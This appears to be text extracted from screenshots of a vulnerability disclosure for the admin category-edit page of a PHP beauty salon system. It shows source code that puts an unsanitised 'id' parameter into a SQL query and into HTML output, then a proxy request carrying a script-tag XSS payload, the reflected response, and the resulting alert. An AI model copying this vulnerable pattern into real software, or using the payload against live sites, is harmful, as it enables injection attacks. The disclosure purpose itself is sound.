 87 $pid = $_GET['id'];
88 $sql = "SELECT * FROM category WHERE id ='$pid' ";
89 $run_psql = mysqli_query($con, $sql);
90 $prow = mysqli_fetch_array($run_psql);
91 ?>
92
93 <label for="category_name">Category Name</label>
94 <input name="name" type="text" class="form-control" id="category_name" value="<?php echo $prow['name'] ;?>" required><br>
95
96
97 <input type="hidden" name="id" value="<?php echo $pid ;?>">
1 × 2 × 5 × +
Send Cancel < >
Target: http://192.168.190.1 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /Chic_Beauty_Salon_System/admin/edit_category.php?id=
"><ScRiPt%20>alert(9739)</ScRiPt> HTTP/1.1
2 Referer: http://192.168.190.1/Chic_Beauty_Salon_System/
3 Cookie: PHPSESSID=a07dhd5r1liivmos7vev7nrmh3
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
7 Host: 192.168.190.1
8 Connection: Keep-alive
9
10
Response
Pretty Raw Hex Render
\n
214 <div class="form-title">
215 </div>
216 <div class="form-body">
217 <form action="
/Chic_Beauty_Salon_System/admin/edit_categ
ory.php" method="post">
218
219 <!-- Getting data from database -->
220
221 <label for="category_name">
Category Name
</label>
222 <input name="name" type="text" class="
form-control" id="category_name" value="
" required>
<br>
223
224
225 <input type="hidden" name="id" value="">
<ScRiPt >
alert(9739)
</ScRiPt>
">
226 <button class="btn btn-success" name="
update" type="submit">
UPDATE
</button>
227 </form>
228 </div>
229
INSPECTOR
× +
192.168.190.1/Chic_Beauty_Salon_System/admin/dashboard.php
orted command-line flag: --no-sandbox.
192.168.190.1 says
9739
OK